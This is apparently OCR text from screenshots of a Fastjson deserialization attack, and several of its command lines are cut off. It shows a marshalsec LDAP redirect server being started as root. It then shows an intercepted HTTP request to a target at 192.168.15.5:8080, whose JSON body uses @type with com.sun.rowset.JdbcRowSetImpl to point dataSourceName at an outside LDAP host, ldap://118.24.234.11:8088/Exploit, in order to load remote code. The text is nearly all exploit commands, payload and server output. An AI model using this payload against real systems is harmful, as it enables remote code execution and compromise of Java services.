 [root@VM_0_9_centos target]# ls
archive-tmp generated-sources marshalsec-0.0.3-
classes marshalsec-0.0.3-SNAPSHOT-all.jar maven-archiver
[root@VM_0_9_centos target]# pwd
/root/work/marshalsec/target
[root@VM_0_9_centos target]# java -cp marshalsec-0.0.3-SNAPSHOT-a
son/#Exploit 8088
Listening on 0.0.0.0:8088
Send LDAP reference result for Exploit redirecting to http://118.
Send LDAP reference result for Exploit redirecting to http://118
Send LDAP reference result for Exploit redirecting to http://118
Go Cancel < | ▼ > | ▼
Target: http://192.168.15.5:8080 ?
Request
Raw Params Headers Hex JSON Beautifier
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 246
{
"name": {
"@type": "java.lang.Class",
"val": "com.sun.rowset.JdbcRowSetImpl"
},
"x": {
"@type": "com.sun.rowset.JdbcRowSetImpl",
"dataSourceName": "ldap://118.24.234.11:8088/Exploit",
"autoCommit": true
}
}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Date: Sat, 20 Jul 2019 17:34:03 GMT
Connection: close
Content-Length: 53
<html><body><h2>500 Internal Error</h2></body></html>
? < + > Type a search term 0 matches
185 bytes | 518 millis